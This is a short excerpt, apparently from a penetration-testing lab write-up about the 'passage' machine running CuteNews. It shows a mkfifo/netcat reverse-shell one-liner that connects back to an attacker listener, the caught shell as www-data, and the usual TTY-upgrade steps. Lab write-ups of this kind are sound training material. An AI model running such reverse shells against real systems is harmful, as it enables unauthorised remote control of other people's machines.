 ============================
Dropping to a SHELL
============================
command > id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
command > rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|sh -i 2>&1|nc 10.10.17.90 9001 >/tmp/f
┌─[sirius@ParrotOS]─[~]
└──╼ $ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.17.90] from (UNKNOWN) [10.10.10.206] 60252
sh: 0: can't access tty; job control turned off
$ python3 -c 'import pty; pty.spawn("/bin/bash")'
www-data@passage:/var/www/html/CuteNews/uploads$ export TERM=xterm
export TERM=xterm
www-data@passage:/var/www/html/CuteNews/uploads$ ^Z
zsh: suspended  nc -lvnp 9001
┌─[sirius@ParrotOS]─[~]
└──╼ $ stty raw -echo; fg
[1]  + continued  nc -lvnp 9001
www-data@passage:/var/www/html/CuteNews/uploads$
PEN-TESTING LABS